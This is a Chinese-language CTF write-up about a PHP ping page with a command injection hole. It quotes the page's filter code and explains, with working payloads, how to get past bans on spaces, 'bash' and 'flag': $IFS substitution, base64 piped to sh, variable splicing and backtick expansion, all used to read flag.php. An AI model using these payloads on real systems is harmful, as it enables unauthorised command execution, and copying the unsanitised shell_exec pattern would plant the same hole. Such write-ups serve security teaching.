

拿到题目进入如下:

需要加上变量

到这里其实就已经很明确考点是什么了,就是考察的命令执行中的绕过



先试试命令



发现ls命令可以执行,输出结果为flag.php和index.php

发现了两个文件,试着读取一下



发现空格被过滤,绕过空格的方法(仅使用于linux系统)

$IFS

${IFS}

$IFS$数字

<

<>

{cat,flag.php}



经过尝试,发现第三个可以绕过空格,结果如下,这是我们查看index.php的结果



|\‘|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){

echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\‘|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);

die("fxck your symbol!");

} else if(preg_match("/ /", $ip)){

die("fxck your space!");

} else if(preg_match("/bash/", $ip)){

die("fxck your bash!");

} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){

die("fxck your flag!");

}

$a = shell_exec("ping -c 4 ".$ip);

echo "

";

print_r($a);

}

我们发现index.php中过滤了很多字符,过滤了bash命令,flag字符串,还有一系列的符号

但是虽然过滤了bash命令我们还可以使用sh。sh的脚本基本上都可以在bash下运行



payload:

/?ip=127.0.0.1;echo$IFS$2Y2F0IGZsYWcucGhw|base64$IFS$2-d|sh

运行结果

我们看到index.php中有变量a,那么我们可以用变量a代替被过滤的flag中的某个字符,从而绕过flag过滤,进而读取flag

payload:

/?ip=127.0.0.1;a=g;cat$IFS$2fla$a.php

payload:

/?ip=127.0.0.1;cat$IFS$2`ls`

执行结果

这里的原因就是将反引号内命令的输出结果作为输入来进行命令执行,这样flag.php和index.php的结果都能直接查看

主要就是考察命令执行过程中的空格绕过,字符绕过等绕过策略

原文:https://www.cnblogs.com/Jleixin/p/13287266.html